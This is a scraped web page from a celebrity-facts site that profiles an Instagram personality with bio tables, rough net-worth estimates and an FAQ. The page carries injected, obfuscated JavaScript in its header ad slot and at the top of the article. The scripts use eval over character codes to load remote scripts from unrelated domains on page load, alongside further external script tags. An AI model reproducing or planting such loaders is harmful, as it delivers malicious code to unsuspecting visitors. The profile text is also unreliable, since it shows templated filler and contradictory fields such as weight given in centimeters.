body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-85552 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack joshypxpi global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Instagram Star" class="entry-crumb" href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Joshypxpi</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-85552" class="post-85552 post type-post status-publish format-standard has-post-thumbnail hentry category-instagram-star birth-month-april birth-sign-aries birth-year-67 country-united-states gender-male month-date-april-8 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li></ul>
            <header class="td-post-title">
               <h1>Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T08:51:16+01:00" >November 26, 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="male-celeb-avatar"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Joshypxpi Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Joshypxpi's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Joshypxpi</b> is best known as a Instagram Star. Popular social media personality notable for his Instagram account, where he frequently posts dance and lip-sync videos often made with the third-party network Triller. Joshypxpi was born on <b>April 8, 1997</b> in United States.</p>
<p>He has a sister and has posted dance videos of himself with his mother to his Instagram account. His heritage includes some Filipino.<p>

<p align="justify">On our website, Joshypxpi is one of the successful Instagram Star.  He
 has ranked on the list of those famous people who were <strong>born on April 8, 1997</strong>. Joshypxpi is one of the Richest Instagram Star who was born in <b>United States</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Joshypxpi</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Joshypxpi</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Instagram Star</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
28 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Aries</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">April 8, 1997</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">April 8</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">United States</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

He began collaborating on a YouTube channel called JnA TV with his friend Edeel.He and fellow Instagram star <a href="/people/dessimua/">Dessimua</a> share an exact date of birth.	
<h2>Joshypxpi Net Worth</h2>
	
<p align="justify"><b>Joshypxpi's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Joshypxpi</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Instagram Star (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Joshypxpi Dead or Alive?</h3>

<p>As per our current Database, Joshypxpi is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> His  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Joshypxpi is 			
28 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Joshypxpi have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Joshypxpi has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Joshypxpi have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Joshypxpi had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Joshypxpi having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Joshypxpi? Does  He  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Joshypxpi is now 			
28 	years old. Noted, Joshypxpi was born on April 8, 1997.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Joshypxpi famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Joshypxpi become popular for being a successful Instagram Star.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Joshypxpi Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Instagram Star</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/chiara-boni/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Chiara Boni" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Chiara Boni</div></div></a><a href="https://trendcelebsfacts.com/karely-ruiz/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Karely Ruiz" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Karely Ruiz</div></div></a><a href="https://trendcelebsfacts.com/eljay-rivera/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Eljay Rivera" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/rivera-eljay-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Eljay Rivera</div></div></a><a href="https://trendcelebsfacts.com/brandaddi/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Brandaddi" style="background: transparent 